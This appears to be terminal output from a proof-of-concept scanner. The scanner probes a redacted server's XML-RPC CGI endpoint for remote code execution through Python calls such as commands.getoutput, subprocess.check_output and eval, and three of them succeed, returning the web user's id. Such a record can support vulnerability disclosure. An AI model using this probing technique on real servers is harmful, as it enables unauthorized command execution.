 1004276@c89922bd8e5e esac % python xmlrpc_rce_python_exec_scan.py
[+] Scanning target: https://xxxxx/cgi-bin/rpc.cgi
[>] Trying os.system('id')...
[-] os.system not available or blocked: <ProtocolError for xxx/cgi-bin/rpc.cgi: 500 Internal Server Error>
[>] Trying commands.getoutput('id')...
[✔] commands.getoutput → Success! Result: uid=987(www) gid=980(www) groups=980(www)
[>] Trying os.popen('id')...
[-] os.popen not available or blocked: <ProtocolError for xxx/cgi-bin/rpc.cgi: 500 Internal Server Error>
[>] Trying subprocess.check_output('id')...
[✔] subprocess.check_output → Success! Result: uid=987(www) gid=980(www) groups=980(www)
[>] Trying subprocess.Popen('id')...
[-] subprocess.Popen not available or blocked: <ProtocolError for xxx/cgi-bin/rpc.cgi: 500 Internal Server Error>
[>] Trying __builtin__.eval('__import__("commands").getoutput("id")')...
[✔] __builtin__.eval → Success! Result: uid=987(www) gid=980(www) groups=980(www)